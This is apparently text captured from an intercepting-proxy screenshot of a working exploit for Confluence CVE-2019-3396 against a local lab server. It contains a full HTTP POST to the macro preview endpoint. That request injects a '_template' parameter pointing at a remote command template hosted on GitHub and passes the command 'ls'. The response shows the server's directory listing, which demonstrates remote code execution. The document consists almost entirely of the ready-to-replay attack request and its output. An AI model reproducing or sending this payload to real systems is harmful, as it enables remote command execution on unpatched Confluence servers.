 Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.183.128:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://192.168.183.128:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b
1e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 259
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464d
c6","width":"1000","height":"1000","_template":"https://raw.githubusercontent.com/qlxmy/vul/master/Conflu
ence_CVE-2019-3396/cmd.rm","command":"ls"}}}
Response
Raw Headers Hex HTML Render
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
bundled-plugins
confluence.cfg.xml
index
journal
lock
logs
plugins-cache
plugins-osgi-cache
plugins-temp
synchrony-standalone.jar
temp
webresource-temp
</div>
</div>
</div>
<!-- include system javascript resources -->